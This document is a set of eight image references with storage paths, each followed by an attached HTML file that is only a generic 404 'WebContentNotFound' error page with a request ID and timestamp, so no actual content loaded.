
<file: image_large_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d22027bb-701e-0045-2db9-b7be5c000000</li><li>TimeStamp : 2026-03-19T15:59:20.3832436Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : b3762257-701e-00d3-07b9-b7b78d000000</li><li>TimeStamp : 2026-03-19T15:59:20.4071729Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : cf61ef52-e01e-00fe-12b9-b704fe000000</li><li>TimeStamp : 2026-03-19T15:59:20.4107180Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0fb240e2-001e-00f6-16b9-b71ef1000000</li><li>TimeStamp : 2026-03-19T15:59:20.4197986Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 859b1553-901e-00f4-05b9-b7a049000000</li><li>TimeStamp : 2026-03-19T15:59:20.4184495Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8fe3ca5f-601e-00ad-4db9-b727ca000000</li><li>TimeStamp : 2026-03-19T15:59:20.4212450Z</li></ul><p></p></body></html>
</file>

<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6e1bc432-301e-00c2-63b9-b72d39000000</li><li>TimeStamp : 2026-03-19T15:59:20.4353307Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0505688e-c01e-007f-71b9-b7a424000000</li><li>TimeStamp : 2026-03-19T15:59:20.4346554Z</li></ul><p></p></body></html>
</file>
